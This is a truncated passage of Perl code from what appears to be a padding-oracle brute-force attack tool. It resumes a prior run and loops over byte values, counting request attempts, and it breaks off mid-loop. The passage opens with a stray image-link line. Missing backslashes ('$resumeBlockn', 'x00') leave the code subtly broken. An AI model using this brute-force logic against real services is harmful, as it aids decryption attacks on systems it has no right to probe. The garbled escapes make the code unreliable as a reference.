 print "INFO: Resuming previous brute force at attempt $resumeBlockn" if
$resumeBlock;
# Only loop through the first 3 bytes...this should be enough as it
# requires 16.5M+ requests
my @bfSamples;
my $sampleString = "x00" x 2;
for my $c (0 ... 255) {
substr($sampleString, 0, 1, chr($c));
for my $d (0 ... 255) {
substr($sampleString, 1, 1, chr($d));
push (@bfSamples, $sampleString);
}
}
foreach my $testVal (@bfSamples) {
my $complete = 0;
while ($complete == 0) {
my $repeat = 0;
for my $b (0 ... 255) {
$bfAttempts++;
if ( $resumeBlock && ($bfAttempts < ($resumeBlock - ($resumeBlock % 256)+1)) ) {
#SKIP
} else {
 